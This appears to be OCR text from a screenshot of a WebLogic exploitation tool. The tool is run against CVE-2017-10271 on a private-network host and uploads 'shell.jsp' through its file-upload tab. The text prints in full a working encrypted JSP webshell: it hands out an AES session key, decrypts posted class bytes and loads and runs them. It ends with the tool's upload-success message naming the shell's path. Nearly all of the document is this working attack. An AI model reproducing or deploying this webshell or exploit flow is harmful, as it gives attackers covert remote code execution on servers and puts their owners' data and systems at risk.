 选择漏洞: CVE-2017-10271 XMLDecoder反序列化漏洞（1） 地址: http://192.168.1.80:7001/ 检 测 检测所有... 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径: shell.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
http://192.168.1.80:7001/上传完成!，请核查是否成功，地址：http://192.168.1.80:7001//wls-wsat/shell.jsp--2022-03-25 20:14:03